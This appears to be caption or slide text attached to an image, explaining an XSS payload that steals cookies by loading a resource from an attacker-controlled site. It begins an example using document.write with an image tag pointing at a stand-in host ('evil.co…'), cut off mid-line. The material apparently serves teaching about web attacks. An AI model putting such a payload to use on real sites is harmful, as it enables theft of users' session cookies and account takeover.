 XSS Payload Cookie Stealing Insert a script that places a resource from a site under attacker control Example: document.write( <img src=http://evil.co